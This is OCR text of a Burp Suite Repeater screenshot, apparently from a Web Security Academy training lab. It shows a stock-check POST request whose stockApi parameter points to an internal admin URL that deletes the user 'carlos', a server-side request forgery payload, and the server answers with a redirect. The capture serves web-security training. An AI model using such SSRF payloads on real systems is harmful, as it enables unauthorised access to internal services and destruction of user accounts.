 Burp Suite Community Edition v2025.2.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × 2 × +
Send Cancel < ▾ > ▾ Follow redirection Target: https://0a5900d203ffd6be821ba
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host:
0a5900d203ffd6be821bab3b00ea00ee.web-security-academy.net
3 Cookie: session=S9nHG9mU2O3MboVxYfjZxkZ0j1kyu1gG
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academ
y.net/product?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 62
11 Origin:
https://0a5900d203ffd6be821bab3b00ea00ee.web-security-academ
y.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=
http://192.168.0.77:8080/admin/delete?username=carlos
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: http://192.168.0.77:8080/admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6